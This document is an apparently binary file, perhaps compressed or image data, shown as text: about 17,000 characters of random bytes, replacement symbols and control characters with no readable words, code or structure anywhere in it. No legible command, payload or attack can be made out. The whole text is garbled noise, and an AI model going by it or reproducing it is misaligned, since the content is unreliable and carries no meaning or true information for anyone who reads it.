{Z\�Y�<2[�4���]�*�$��7�9�3��a��7���_p�i��cZ�����~�W	E�d�M��F<:�[U�ؔ�)*%���k%���Z�F9טe��妚�-�$��UM<4��,��ˇ�3�j���T�Є��Л��x���K����˻w:��jd�>�.�oh�໯���D �y��'��?#E����[�&����l�[�o�/d?�~=G,���KJ��w�g�`�{��h���'u�������Ʀ��"���.��6�,#"۬��ֆ��dKf��D���$T~��ȼ2��7���K%RQ{#�F��=���[YI<>�;ݺU�{�=(xhi��0�!/�^�CP�W٩��)�����cV��<��PZ+|�_�K����I�����i�#���cGֆ�7����	:��%�7E�����NS�,"J/��"U%����E�G�e�{������� ��
�@�ic��{<7�]w���`�Z���K%�ދpх�;��W�X��Z��JS{Y+qd��G��N䫡)���ٔ���2o�*e��𴬩Y#�����z7�||)��F���m�8��)M��Pz�-�Cq������DI�C�T�&��1|I�`�,)�B�D0Ȑ���y���ի��� ���JUV��k"�4��uj�m����{��5Z2�~��pnm��E��H���щ)� �W�Y|Z��$<����
e�|'>5�����&7o��5����D���G����i�Bn�����ߣ'V��F��6h�:Z/L���cއI��W1a�ㆾk����t���xfbz�ߢ��&�kϑf�W�����S���,ȣ����G��;0?b�Uy��9
�6�z�OF�U�3�}��n߱��G�C�X��� �`�VŢA(���Y�,G�����[n�jD�S�gم������t��5�L'�����]^
���f���5�,d�S#d��FʟТ�M-�Qn�-���Z�V�,���i�?&؏�[L�����B�zS�V��1/�D�{4�RE�0ɼ�U�����d����֌Pk~��!l[P�3��>�ϕ��C-%o�v�b6DCMvKj�k؄�`M`HX�V+���4��[,�HCbք�P�h�����o���a|R����l�_��RD�Y�R��-Н��ޅ|���ek�V-geK즾:2B_"����`@mxlTzG�D"\��	���Ҍ��W��rd�����g
X=��g�hJ-�l���`�:
���V}Q0�_��1�eo|�{�Yk�����Oʈ�%�!4#c!���c�̴�&2z��������88���M>
�3K�Y-��_�Ѣ���RU���8�.��a�ע	v<#�h��/G�c���N2w�k����j��syb��>24>~���S�|�F�;��ƣc�,�qІHtŒt%�,�ま�r�If�'9V��F�a,�)f�R��ybD�WI	8�BV��CŁ�/H������Y�S~P��K~��D����4�xDl�<�¤�,��Euy��h6<k#�
d��<�,+=��[�[��������$69���
0ݍ�c�|F�8B�\b̞��1�n�>!�|-�uɡ��E������|�Az,.��|'�����Ƶ���m��e���4ChS��pشI�t4Hm��M�n�E�����f�rvh�+���V̭��{+l<"��Z�O;��G�nB�3Foz��̖��a^=�{))R��z+XLn����@Ag�oi���f�=��UȘ.� ��2�ado�3�?��0ha)�Kh�/f�9h��A��.n!=���+7[<!��6�hx��SBˢ��7�߆-TM	DП�)�Kk�׳�������eI�n�=�S���ƙ�Kѧ��j�ϣn�6�ڭI����<h�	]F��n�02{�y>�ǣyZ|��hYȰ�,��h�=�E4֣���(�fKock�1H����|�HJ�Jcᓲ�����C'�E\���&��-�e`��vl�0gcLn�U$��	�٤����"w��g����z<���nUJ5ї�aD�ǣ�&A�a�K�N�\�I�ló���ɢ���?�F������S��G����&̤I���g�I�%/Jl�o�K���"T2f�����m�:N�ե����|�Z�,-��AO#���a�{�>(�E[��N�쉓�&2E67��6��������Z0FVJ_�%؂`���Mo��e��۷,lF��q�,������،	���Y�"�&Q=t%0�$X��;�����Ya�����D|������[�t:�~��RĒ�&7�����6ƸE�ѧ+k���d(��*5��4�-�D��j��3�˜}SZ+J3�t�d-�P؟�o#k%ێJ��K�Y�S/�K�R]2�`�q��r��B����I�+���͍�����~S�)�>��ԟ�����`�+��[�0���_���nb��~��F� �nS�[r��m�F闁��V3��L^X��n�+���_&3K6O#�~W�f
\W�_�7���4s�
�!�e��k�*[���m�rׅ����BbF�J�R����T�p�n�x�f'����Ơי�͏r�`�F�`��x�ȶ�͖�\�Y�\K�ooЉ:[�D�.�".�96T����������	v$�(�pk�Z%	�����F����%�E�7F���J���.����n��$�W	� ��k�+��4(���"�m/��+6��~�~��8y-lȧ�=�I���'(�� ����9�	��
�w�*���6�G3��))/�'"8 F�~�崒CUAnJ���Ӆ�#C�����eU�'�_��&��C�{?��� )!f�/*
���&ǁ�x�X�^ķ��院>�LU~`�/�MT�#����`�+]"Q-%�%$ɀ����P���t������B�&�$�!�5�%�"DH�Ў��W��^��ڶ�o7�X�F�+'�Io�9<�R?��N��Hgj�ӡ��bCʠ��O���.�#���?�2[����Ħ�����$=�a7c�(ֈ&F��iUk�&g�J��O����Zpeμ���cr��)[�0�y'�+�b$��C65e�pJ���ЉH5Pu��k�'|	۫Ћ�K�w���Dx_��8$�ɷ�Q
$�o�B�_����dh��*BkdDb��Jhؕ��򄄟���N�Z�<:N�����p����j�ᩕ��E���`h��W�7p�0�	T�s��̼�ן��֍�~��;/��o٬D,ѣG�+Gt4�م����^�����i��e���K�lE���ü���2K�+U����:ڿ�\2�Kp,R��y!�bS�Ʋ�r��i���Zk�X77���!l���y3�n��6M��"%t��RB\���z'�N�F[�)>!6A(��� ���$!G�F*}�ɠz�x���6N�'�2D��8�r��EJNF�_DQ�m��M������
�ֆ��cgL.��93!Y$4o��a`�/�o�|��ّ$L�4bw	�|��]���_=����m�s�3���~����v[��Z2RQݕ��N-e7�F2a����%�5O#���eJ��4���礚eo�D��lʶ8G��BR$��6I�6G���4F�!>!> �[x*��%�N�t͇���F�t2l�e���(ޗ�R���
�x,t�Y��R�ۧ�2��FИQg�8o&�1�تxoE�k���ph��7��DOw�M���b��	ai,���HHho^M�m)�29�6O�� *b��%K�e7�CTG�t��cD�x�I$�o�$fI�f��7��V4���y���N��!�	+�1!/u� t�H�;M4���f�׾G�7"��b���(2·���0���k�� �!���",V_"E� �=��*�k�fKpѶ��}���U2��ZQ���Y"�BXm��*'�u^�����w	ą�=QƢ�7�-�-)��"�l������cK<�����i���K���e�SJ�t�֊3R7�ɞ>:��<������s�"�~��'�-��	,���)�Y�ɀӣEs!�L�tPM��b�i�H��mK�yp���H^q�����H���YL��$�:-�e{�o�<���� %�/'"Es���]���K�)ɚB�Y!�SS�����eS�t�[����""y"�'K���L�'���&��FF���H�o89\vi�[w�x<��G�.?�!�⧯�b�����^��6�튻7��6U�NL���F�~�[&������Eu�J�Ȇd�2ةdz�}Ci��dt$[r�e�~�m$9/�`(Y,`���~��1��zOo��I�F�ud]� ���Ǐ�@��"����5k�P��QL�:ˁ1m�A-xƌ���?�س��x2�S䝢���#�Ȟ��>	v7��5#1�8�p���ḧ́L��E�N���lL�O�E�b=���ZV�M}�t+Y��Z�?�DG�F����<���	ߎ
JA�3?Q4I���7p�Q�N�&�8R���'���5�CSzn�CZ_j,&կ��*�*O���o#J*�4y��iD�y'#��fb��F���Bq�W�Y���"�]M��Npl%�r��(�|'�1ŗ� t}^�Ҽy��	���`��.t���N�^� \j� &���&S/�bwe���-吵�.�|z$8=��`I�^$24�m�H ��%�%�.K�����B�~"{�k�oD&I���ZC��K�x֍�����i&<x�_C�{�Lz�#k����,|{��,!!n�i|��}����� �:���4�:����BFO�������j�l��X��>^�\�R�a�t��a~G�]3Rb�I��>{+��taa臙�M��˛mѣ��J�-�����1�rO�_�}����+jʡз�}��v䛯�h�5�
�-�h��ǧ��!�+�{�9a�L��HB(7q�J�%�?�vz���>9$���cFɇ�! �bP��wcX��cf�g0W蝒(���mg#eqنE�0��ӵyhJm1�BW��'�2e���Ը�#����5>&$�r�HjZ��)!��<ѿ�#kC�i��ю��N��\�@��kɎ�:���,\$�Q��p"kP~��G9
��WM8P]�ǋ�Hs}r�&Z���Z��4n��<cm�%�������7t���l��<R���􋓇��uz'Ze��Y�>~�R��/B�>'hjӁ��y�m�G̈�+��#�v���[���Xy�Ȑ�h؂Ѣ�j��2e9!k0$ثbQ!<bVEF�ϣ��f�_$]%刖�pE��Ҋ��D&�Χ��9Gx,��6�kC������M:[ؑL�)������?c�W�V6ze_���(SOG?�ǿ����YF��2�R^�W��SL��W�����F����^�L�~{bMdV�T��6Ԭ�F�xK����g�$��G�^,�ro��Ps��YN�lM�ԒI�����hEf�}���$�~�D�ØO�%����޼�/D��I�ѫ�'y�ʖ��t7x��� �!�xK��nG��T�_��G�����x)��kB*��-���� GLo������o1A�1u��"�3��F�R��7)�cv���w�\Oi��M2��v�M�ɤ�}�O4����AE3��bd�^�oLhQ�)�6d�FH@���(��vy'�4hNQ�檾1�tש<��V�H{C[Zx�O%$�ǲаxc�z����S�g�n�����{�z���~����j���_z���IdEa�bK����zݿJG��-�I�PU�&��B��X�D��:�5�y1���$�.���|d�!��ki����,�)~)�JCBf$�6'���X���<�$���*ȍ�T�|	R1�ʯ �cUr&��r�y�h��ԫT5o��1&v�M�g��J�'|x�"sXc��B�	G�"��4�E^Gf5�H�*�:й+Xe����0Ҵ��j;�HD�����$<����
r4��.���x�#2�O����% m�F�cT��j���ʇM��;H�`Lf\�PD2�V�("$�ᐦ�?��!CE�[�Wʺ�x0�R���^Ğ[�|�o?��AM�NG,��r1	������0�5����ybj�q��BI�V5��4�Ņ:pZ42F1���HB"_B]	Bh�4@Oܕ����y��)y��/k�:�PN���%���*�����A�Ԙ�%c"��M}pE"�; ���F�m���<`n��1*#2��S#[\��t�T� � �{��f���L�F�*�<�Q�N*Ɂ��(5��,&�4�J�ܮ�J��Е?FV�O����m�ܼ�.�H��GjLG��1�T��l󜻩>7с�1��I,%�x쇑�1!+�"2/(�3Mcلg6]�S�I����D��Б�2�����K46����O� �s�
c��"�7�с�9v�1+[BU�h���W�B)-T��Up��j4�ք��A��ȕc��d��yX5� ���5&���z"l�j	JT��m����lc�O�"�m.F��M�`����9�z�H� `�f����� ,�nU��P�ٟ��))��^Hz=8x����1�����}d�疋��Z0����B�y�Ľ-��._E��k]������а��#���Hd��S)|N�\��o%��\��*h���^hj6R��O�'�h]��T���'��e
��dc/dҿ1�B"خMh�.~%��I����ohsI��������i>6c�Di��*=e�ё�8#�*hj�\.�dZL�L�S��K%q��Pi�O����-��F�� ѣ	�-�T��ۄ�ŋ�8�C;�_�oFV�Z䁛�/��O�G�Z=�ޑ�hj���'.;&�g�����t_|��Bt��i�>c5��o&L��XM"�b���X��� cɡ����[��Pg��x$��1���[��i�������m:\23ʏ���79�ّJ'�:RҴ�eh�D7���bp�-��5�w)?c�d���M��E�ϡ�-/8�G,��� Ct�d���#�L�Iob��i����Ñ�/�F�"�b��~TDK)��vp�Z�obȗ#F��f�{%"���� �Ɯ���R�?�01�$�D	��⵷��ه�D'D|	6AW2d�4�Ap��+�6����ѻ��7�,��(��t"$��/Ї�$A�� �z a��ϟ��<�c�<e�g7� �Cb4-��OM��o�5qh�-�W�,x{D�4���D�}1'dr� dpĝ��o&�g��i2���i`Y��-o�V���ӕе9bt)�I�J��jvxJ5�Z�!5
��K�>W��4�v	���Н3�7�\�`Jd���~��1�e�'����=�^����pb?U�hH�&>w�h���_q�x~����R�;�K���m���',,*;��Rǒ��hd_�ք
�Y>Z*�;!ٖ??#R6�Z���H�D�TJ(��{؉�%I�P���4Ǭ�I��	<�t=�mh��,���mG�4�W+Cw�a`��~�1.{���Uf�&XO�IY����,:�%��	�������A��R��JN�%�KeL�� e #��
�{O$� ���kM	Bb��6Q�|�2e�n/�����Dن�[hS�\�4������F�pXi�+��|p'��^2!��eC���#b�+�F�]MG�idze����y�߅��H�	�É� ����3ٝ�ف)�N����i���'ņ����Dj�*CΌ*B45��Y6�2%�'D��t �[�&��v-�<�&���Ƙ���sE2��=�&͉pa��uSY]��g��س�?u�cb;UDO�Bl�G%��
®Z� �Sn�J13gklɃF�r��9�	�iW�,��qZ�����HK�y{+<&�Q��S�05*�d�ƚpcx�BOC&���nl�]sC�$ͽ��x��"EF�b�[�b�"ɍ��󀋇����%a�%j��5Dv�m��5{g�+L�O�;�	\�?���;���[ث� �\"�Cŝu�)4m`[�#菒j	B-�����Sh�d5�(��c6pGo(ctG��Iy��0P�U���mz�r\�x�k��}b�'�臇,di%QὍ��̇-_M�����g�%#�r3���FRys�p��C�����i�h��q�S�nŜetNE�சy6��c$I�F����<d}�Jӄ�(�pC�$�����>�66�,M/%�n�E}��p?3�{���� ClI�V;�� A��!�FM�l��x��6HD�X���|�Yr=�T[����G:X/bCG��Ǒ����S0nN0ȗ���[z.�،c�%D�6�Αl�`߿(f��W�I�C-�@MԆ�|�r�� w!JO��f14���j-{ia߲¶�n�7��'ۡ�D��"�+�S�"D_�FLr�h�\7=	�#��`�=���)+�p,,*f9���\V=[���K�RA
VI��ᗲ���c�߲
��5�#�" ˂E�D�"���l���l��$m�H`Y��|����f��̴r�����%.�BTA1�� �~��І"��&�	!��ɺ�;EU��x����%���`v�K,E=g��V�sA������> ��p��n	�ld��^����>M�{ca+Z�sW��E�� x�g�6J���ುC;oz��X"��F]G����	�14�#O��o"tO��T�BE�	��`4��i"����-p�Ԕ�6�6�:�h�x`�6�Dm�1�!5�R�I�U�W�'H��l�I��7�bvt�ؗd�&J�5�CD�3{dd��d�ND�A:HM� �?Sb_����ϒ3"!���r�tt:ʆ'MO�l�7|�=�c%9"ʌ�����v��Н����&���i<ފ�_z*ƪ�M� ��Ƕ�ZK콼���R֫����;��hA{��jmR��'d������9�e�!�L~kf��"^o'���K�m?c����v�/Bօ_�;أ����e�,��������3�
RL�I�d�J=�NE�v#��&�iroB�	648Ȕ8���	}ep7�ṡ&�%b	�+ ��_D��� �PF�\�c�2�[Hr�׈6�b���+rq�҂����!p4�s��v!�U5м*8҉�Ѿ2�o�%o�(j4�;*����bT�F�O	ltK�U��_Б��&5يF�����Lk�&�D��Ģ�,l�ɦ��їdSTL�bB�!��C.NR���w:a�/�������.�ʙx��p�&��Oo"6����.Y.F�!��3ք�YBP��4G�'"�C�ȗ����8$�Kކ��J̭�Z��=FѲoCM�X �\��)�,	���_�=�3&��	�&�����H��D2���TX�e�ׁط)���p���.�j�^D�kx7J�[Y�e1�����<$+'.�XTU'zD�m|��No�+�-�=�Q��%=�
�V������
�Ձ18'`�
tTR%��М��'"ز'ن["w�*SB�l�X^Ks�_d-`��%Gd/e���J��$�;��9�k�-���ۅ=��� B��b#Y��R�Lx2!돆��"���R?#w|�Xˆ%vN����ЙȖ���Z4b�����-���nI��-��o�ԍ1��[�t�� �T���K$r�&��%�Gwb▹=�*p e�w�6������>S4y��$�M�6:���e�c��ix����z�/:B������#zm�mOc&�����O�P��ܑ�xd.	l}_r�B��\��[�R��b�,HM(C�KI�F�s� �u�rc��؍l�O�|ZI������1���p;D,6q�[-�	X�[��!>��v'�'�d�	�R�Խ�y���
B��W^#���Yc,c��:.�u2��oh����k�ڦ]���Zy���5�ez_�3	,63����*N�C�z	\��!�I��tXU������e"�bC~J��LW��4����"�'��:C'�L"��Sw�.{*�L�F쨢6Q�c��=�p/����Ư4}C�E��Ʊr��Y�ŨocLs��������-��F�7ɿ���(�>4O�R�Ά_��rt}� hfSoc|#Γ�E�J�s[��U�ͪ;�4'.�|���)��%W���k#�e�P�n��Bs~�HID���	�ٌX,|:��$��̴�U�*~2tHS{���2�J�*q�ݕ-1�6�)���^VQl�e���#d|��x%δ�.�;0�`h�}U-��b����?o��6i�j>��jf��W��b HNW��=?/؀����;\�#z��*%�4��9��"Y�!8bo��1 � ����[�)G��cM��/����Z�{��hp�7Z�ؼ�W�<���!�u2i<+beڧY9^y�٤���)f��q�[4'�'x=���D3�<��Z�j�y$��be�"L8�E��t>�H`�OA'(�!]�(��ϒ�į5���B"D)�G�\����� &Ĭc�,�%i��DBڬ�_L�X��� �x�6#^{C$wB���%�I���BQ$%�H���� $$�rADBTN'ؤi�1��+�,��{�#_�~IWK-�o���#z�<��)�Нk6�Jy[�qm��fOZ�K&�!N�C�|$Q']輢�i���e<��)]�M�%,���yY%�N�CE(ť�	��6Xؘ̦�DKDC����r6c"��F�ȄN�`�dCVO�����c���-�}|$A,<��༞��hA�fһ��rˠ<�D-�[B:�Оk�Up�]��a-���ex�3BfvY|��A����G��F����:���E�(�CdL�c�1���~(�`�Bb�!�$�J'O�\����zd~�搔W����BI|X{�1�����_�lCn��1���1Դ�e���E/Z]"r��N�Q(��&<���Md��q��� ��[c���qyc���Ъ�!�5V�F��i^t�4�E�m�DO[~��rym�ҦA�Ѽ$7>��,D�.����L��2��a��|ड़����am��y�M���<`b��j��VYY��䥦}��FS�#h�a�,���� ɲ������p*�(��$�W���4Cdٽ��[5�+��J�&`��lNĄ����A��~5�̟�����p��c8��<Q�?�LoO�Y�I�lױB�bzՖ_�H�ѥ������}�Xof���VX�]3�L�e��Kt'�ć��ȥ]����~)T�gkbc���s��3�A:C<���4�F	�<��5��2���O�>?�v'L�^��B^�D�����f��,�����k�)�A;��]����O�O��#�FK��4�K>����eWd��m�H�"E��G�=`�ס�D��1�����xS���v������ζw���ņU��%:_B"�/EOk��_Ś�[�w���}|2�Ӂ컂�-�C'�����R�c�h"+|C}1�E|�Y.��!��'���d!`��
cZ�b-��)&S J־�vމ������լ	<�BWBTH'B9�K���SpO�0^ǒ�6X�-ъgN7��΃=#6�v)��H���m"�Q�~�6\l����w�N�]�u�a�$�Z�8BLj!5�!RYBlkk�U�ؕ4臦S�A�Y����O��L��-�����7�?�����WM�/�5Xb�Z�Q��!,|���a#I��rs�yD�wbd��,t�Mʢب�7�'h�rF��C]��,���PHNRB2��,�A|BD6<��'�E��2]F6�Gj��ћ3�����v�&��nң�"��B�J��뱋0��� ��G%��U���|M �,sqE�H3�5䐋N�W��C-�yȯY9�E�3H�B���L[�^����TR��϶XZS�d�Q����1|��Ş~2�(���x|���p��hM�,�B�e�V��� ��x!��E>��S#��F9�&��,B�{m�Λ�o?�~	\�"ĢPBW�!��~�͚,Y&�p ���C��Ŗ8.EfRr!!#�24o�h�$[���l��S[��i�>K�?��?����Ѡ�]J�Q�B���DUm�
��-��a!9y�D�,��d���vA��1��!m�y� "�as��
0���[LCybF�p	�4�\)~�XW�)_\��AT����.��*䆎�tN`�{0�T.��Q�L����V�"7)k�aq�g�'%����k���T��Z�_gK�7�JkBM�	�%�.I`��_88	�-J��h��S��b+?��k6���@��g�A_+�>@�(�ic[P��fƘ�xZ���>ĻL�!����\�
� $����Y�*��;�^m�՚%��$��[,�ut��C#m`��%�D��B�y��d�3#W�H�	m2��[Mzȇ��U�\d�ND�*ze�U��襦��,l�Bc1��F+��^�>j�{Q�YN����$�&�-y��2N� ������K�����C��^�j�kF�	�h��	�'�*!i�����"Ն�1.��r1گ�;����)>]���c���Z�IU�9/��ѭ	���# XzP��A"�bQ==�r"m��ꎶ"+�z�P�D1:��)X?h+���2Hޫ��0��T`�V\�5V��4U��ܡ
�"wD���.b�#mqi��E<��4(v�k1�4��6�Z�!�E=�Fz+�-���x-'Ƌ�NatXQ17��К�Yș��#��	ך3�N���v�	�x����	r�C�+�_ka!�����$6�����%c���fg�x�4���aMo�u,I�ע520ô�(m/��J,7��BU�4�m���1�_b�����\�9�l�3�4T�+�n�������Ce.P��x�%��,~�Jk;(�ud�'�R�}�fa֎k0Q�1�'��0>$I�o��v���H�u'��%�EcK�vH\M��'MUN�F�o�1�{�"��Q��Dw=�{�)��ݐQ6&�/���z�JrX&S���}TTOb�D��b��b�\N�#Xe�$.��b���NIt$�)p��[Դ�Ǵ���Q��r�7�.��/b�!9�TBp,$��) ��9��ඍ6a�e���E�	:1o�0K�/H���rq�O����,W�E����4�hlM�CҒ�]�F�E8���cKOCRx�5%Ѷ9��kfR��9*��1b��c��g� h�^�`SzdGe�&W��G�>X�)��DvM]6E+F�k)�� �om������'��l��Ū=o�;h���W��	�ߑ�]Ⰿb�W����-�*��"��n3�P�~h�ZrX&�& �<��RT9�O::M���*�s��
+���bm�p:��� B��Ҷ��Ϡp��(�7�;	hJ$$%�-&��K�*C�f�6��k�E����B�tTD������Fݮ."�e��<���(Ɖ�o�
F�v��	7
N�������Y�tq��Bܖ=��C��;T�x�	�����w"j�0,g���xf M��mw0digȫ).+*Tf�I��5GTT�4��,7E��zC�oE���$�XД����g�Zm���$M>u��m��\�j<��X��8��{�������dD~p%z;^��"W����_o�攣M��L��P�?���Bc7�|��X��D��eHV�K�~�� �~'�3�{B]�C6{��X7�?	��������lZ1��>Z�hŘV��K����;䛱4�m�f�E���M�Ѽ�x�v�'W�&��}�9�Y�bp�+���8&?B���X����4D� �,8�٠�sD���x�ڃM�?�Ù���F��xFHI�4�F"�i>F^H��Bn�|Ҋ�bo��I�gE4�ǖB��܍�̪�'6�W<�5,���4�7���},��2w�t���ER*I�'�.�ɫ{�Q�,����`��I�F\�p1N�z�J֌6'd7����ҔN	��ݍ�c�|��䑷����K0oG���.�*�!�v��)�̫	
B$Y���d���H$$���|�߆����ә�a�&�k�{"���4@��!j�X��huCUw9��+0�
�x>S��%%���fi�K�!�^Q�1(]*5�;9(�������1p�-� f�i�DoYR�����D�틳26�ný"��n<��,!Շ�2���!�q%�7�&	eNaS)]�]y�Ȑ&�,�8�m⠌q����Ě�N�*$�x}��M���.6�ft1����.
n�ݷZ.��q؆�W��"%~��vuG`���,<�/|��AS)t&��XQ2�S"cF��L}�*ݹz���
�Ƚ	2��Y���%��-޺A�Ģ_�&%��/�!��:�G-��?!n%�6��}	Y8m�%ђtm��{6��XY��d�n�\O���&Ƣ�V�IƫPB�VhH�_���IԄ��mK�%�>�)I��E�j.��Yt�'55>_�w^�Ѩ�?�3֊H�_�၇/4�� �9��a �/�F��ǩ�0Ņ*��������5��^^���,�7�t�N�� ��<L���8�ء#�d�5^�#5K�ͪ�n�ed��W&��q�뒊��7�v^XZV�� h\f�.�|������F�����S
|Atq��co�uQ&e� l���(��"���E<
��=�pN������-=Ȼ��m�♚�c�g�����E��9$�q)��ƋD����bt%x��B&�T��>u��)����Z�3Im���D�^!�	4K8ѐ��8m���#�4���G�F'q�7��p��}���j	4԰q�jN��姲2ia#a�r�ɲVye_���nj���b'�������4��M�L��#�j���+��ֹ��i��W���S��-�ƫ�W�d��� Њ6������np��R�&�"C�g�S<����) 	;��,'�O����W�bڎ��d�� �v�12��BZ*R\}�z���f�VƐ�Ϋk��T>�,~��y|�m�˔���aN�k�DU��n.�MQ�˱~f��h}!!Y��3�1v	z)X�_"�J!����N�5�EHIM�0����G�dW�@H�2�r`gr;o]�p6�'���dر
yD�BJĹ�)���L|Rrq���!���C)6S���6��K�v4��P�-g���ie��DY<_�;�;�&��"d����Hp`!�Rr�[.�f�&LMJ�
���O�MY�9��]�����Ǥ�Ȟ�\j4X1�v,'�B�b��UUR�Sei�O�`:���ɒm����Z��Jyb�=���\��"�������/�NF���\3a7n4&h3DE*��ti��7�f')�͌׳��fJ7�B��~�^{k���ߣR�V���#x~Dn�Z�I=��WE�yK?^��v��[c䙽�;uQ'c�;y�խ�%���_c���-��:�I���O�L�'��w����J�KПcQ�x!�9yb��S�e�0�5�q��g���Y���9>=�=D$��Z!.��~(�,��7�$�Nh�)��Z���K�dH�5����+n�E��$Е�!����%D�	ujW>I
��hZ�%�lrm"d��Ng�xrG�2l�&�Jq�d�6��HTwF�HUS�h�qiD��VImt�.��^k��|<�C���ع�6�k|�(��!��n���������� �T���ߟy#���	t�t��j���@�^������,�=���f��Q�#��O���zq���[UdFLI��� �c�L]�aL��Y)dsIhLtD{���(�Y9��Q���Z�H[�����;'��0����K��Jm.`����� ���ڬ�I�=�W��1����pvU5�QӁ�mp'���%�hZ	��p[���^��o#Qɳ�+������{̣�ш3����� �27�Ȍ�dd�a�<�H�O��4$!�!���)F�l��ET�7!m8��WCg��!
�&�[q��W	cɽ�9��R��]�B���ET���������<g�k~��1_����A!�L*J6��(kِ��9���;�F��[b\��Ge���9c�!�l��&���ֺ��	�"OX�3n雄���7���������P��ӄ�y�ȬS���8"l��������yObyQS���Yw�\ųU�u��g|�9��<$,֪��b��*ז3c:w�L
�Bt�����Z��k�FU+�߲�K��Da./��Z��"�O;�"���㱵)"O3ڣ�]��wsЭ+����˓����7^��C(�]!� ��*�&�~��
zЪFPQ���р�`��h�Z6�T�b%?�Y����5�x�� �2#�ޑ\x'_؟�>�Hh�[4�&_�_��68����;h����b�-�P�b��⸈]�w��<˰�d�mh�T��,�����<T��QT��`�=��f5��t4#�'.E��yE��K�	m˧�J�&���"�e��D���ڔ����zo���˶%.Y�:�s|r���gң�J/�^�ϵֆI*����mQ�K�8��_�:�O[S� ����i,�n8-+�S���1)�*#*&��s���&���z��im���|VRZU��hE�~)���O�S����S�1WI]T�a��kN�ǵ[���lz3�l�/#���ƚFli)��L�F�o�*5Ãx]��9a2/bv�p2m�O�/^�s�ȗ�4�������R��#�ǵ<�@l��>��(�i������b��&��̫��1�^B.E��n ׄb���|-���� cs����В�գ��_#�	X���$[5�C��U�7,C� ؄ڹ���d�k��N�#����fEQev'��U9(L�����)����� F^*��[��!�����h����$�i|�U�2K�A'I4�fXJ�0eeeЮ��i5��;�UjO�غ�"e���A%��YMDlow6���%�
r�cn�%�W�-Q�I��eXf�� gc� E-�X�O,H�����mg��û:["���ҿ�@�~�!1���ܱb���"����Mkk�'ժ�eMb�o�E��NH�[~D�i�x��f�����V�X����Z8i�'��sy|SR>���?�bx�0I����Z�A.�r�j���$�=�M$�_�M��)%��=BǒE�c�S���լ��J#���7���Jh�
�#��l�<.��&���'���r�����ͼ� ��|�bU�y���6�C�H&�(��P��4=|^�6�+�Y�M��R�^2"�fA��Je.,l�')�`l`��y/9��"D��E2�S�k��7Z֐�u_p���5�u}�<F��@
�]0k"�P�L
4��1r����"CL�j����"a��7?�D##�\���Y�BT��DR�'����rȫ�-娆��|�"�t�j���"V�5�Z3���̡}ױ���d�f�a�h��"�i��d�*��R��[���woBT���JN>�A���0ںmqА*�����BBdT󳫅�F�k��%�����3���6����ؖO
�|W��Y�x�����\��mi�ƈ���|�R�%����>ńPܨ��.I�M���^��D4҄SMXxi�G��;��ϿB`�4R�6J��������\e��ؓb_N�d�L��=��K��Z���ȭ�7K��iQ�m���d����r��/M���E>�� �2�W���eiɓi+�f շ���]ٞL�6�%n�-� B&���%�hIa���&8%u�.�Vۿя�J��8�Z�r�3B��C=��ը�>{37��DRϙ�B�*��� 1�5M��F96�f�L��m����!��ݾؿ�i�����+�a�%�S��䍊��MR���$r|�2,X���j��7Ȗ�l�Ǳ�]��'n���\L����|6�I+Js�Q����t��&H��2O�jf���b�&\wE���H�bУ���r�V��x�&�3<�Ȼ����;D|�L46_�D;��c�m3gZ��ըMJ��"�07�Bz)�g��يd��ߑHSfl���[�2�p���ކrmcHO���\��Y�%B���k;��	��2$�$�=jݮ![��z؟{��YF�x�nhK(��<&1��Jϖ.�E~���d�&J8��&�:����*D�4����M��Ged5���4�_0EcEmQ��%����js8C]���hǿН��9v��S���Z	cV�Tc_�ݙ�Q,��C�] I0�%fD?+��q �3+�([�� �J�V��^���o���DdI��U��E��]�{+�:C�3�&B�n�BhxB�6Ȗ����@0�x���?o$2V`�%�6d>�p"4ۮ�,���W<
rlf�Nc�0,�$������R�-�Q!6,f�W���|�����|S_f��Q�X�n��%�#k��0��d9v.&4>�5e���lJ8��J�ƞ�Bb�2�
76i������pJxc��?��      #Ø���dؚB�Q�(  C P
y( B>cE���U�@�,A�$2B83ń�� ��"z��b@� �@H����#�f�E ��QL��8�@0 ����ga �Z�R ���z�   �*� ��@��$ AZA��@ R
����*5i� rM�L1�� l@#ا��8����J{�A���0`j����8�\q���b&"j��� O�z�g� IM�%,R%&��Q� @,ӫ��>����&PB$"4��[�����r���k�A���4�8!<q�8��8� ��"i�Cj�A��* b p�&[�y��I2%8PH
CK(Q a.I�7��5m�Kp 2�I8c
�O�o	DC���� ���� ��4Kn���"� �J�4�N*zaxg����**"<�@ Qj��$�yU8�O�)@�ȣ��&J���� ���a�*�4�OӎAB�������,�O
��;hC<C�8�H q�
M���0� L��ӂ(ج��G(����y c�,!` ��<�[P�
�a��#D(aB �za
��c�a� �Jy�8��(B� �ǉ��񣔡0pǀA�8B� ƥ\���0}<���B�  �q��1����S�#���8i<��4	��̈�w��8  0	���,�` %�CM,��)EhK�	2�<�F$�(R8`G�� �d�[��K� .���<QǨ�<Y�2U��g�M ;
F)a�q��rC�g#F����fۏ��!QbZ��8����OO�$�2f�<g�'� ���)
�8�( E:�}|4�Md�|2H�@(yD<RE ����O��'��� �`B�y�$S|s��k�`���7͖OT�	��
��C� �^����H	���ub�.;n��\�i��,�R�k��E�Ҁ0�M9� bJ(2�$@K�@#�+���G���p@M3(�2�	��� �x�m��<��� �D���&x|�2�4��d��Ϭ�K5�.Z|��0@@CI�@���8�m�9(�MP�y�B4;�m�Wi�V�����~q� <
���08H�r((�$Jqq�-����*p��7��vSM$Â�� >I��k'$�Ii�&��ʝ49-�Т�	!&�)�,{��$�����  <�np�FQ��`�p@����h���v�@ ��.	�(�J,��a����O]���]�u�d�C%Pm:�~�c�x��jB��4�J�2Vr��aaP�z�_�ѝ�L:�������m�,W�rb��&+�)�x�m*3�8W��eJr� ��5�l����EH1X,)I|"�@(ƨ�����2�����P0w�'<QB�K�@wS��h$�b-��
M=�A0zD#� ���9Ё8ڦX�b5$�� ���(
4W<1�Ba$J���D #F )У�����x��q��O�S#5E�mS����\Q�#d �N2��:-
��I)�� ��GևE�ld_yP�LO�`30#�ѹ�s�Hr�|�@��#�) ���G �D���w��Y�Q�E(ƀ>[v��%]�b%�A�zJ��x�H���/��o��iV`
	}$ D$W	6���0m��e��3�҉N�ƮaK�$Mf���I�F#
9�E��^�?a�q��� ���!`4�]����ڋq��,%O#��8�� �����1�4�Dh��m�)V7�S꛻ �> 804�����F,�	Xs� ���<˕��Dtԉ7�z�� ���Cv�V��p�% @��1O�%�bQ ��{c���к]e5^�D���Ǆ�:��P��Hp
<���4ˡ�U�3�1�Cq����;f��8J��� �������2 8#d"�t��u�\�U�����ps
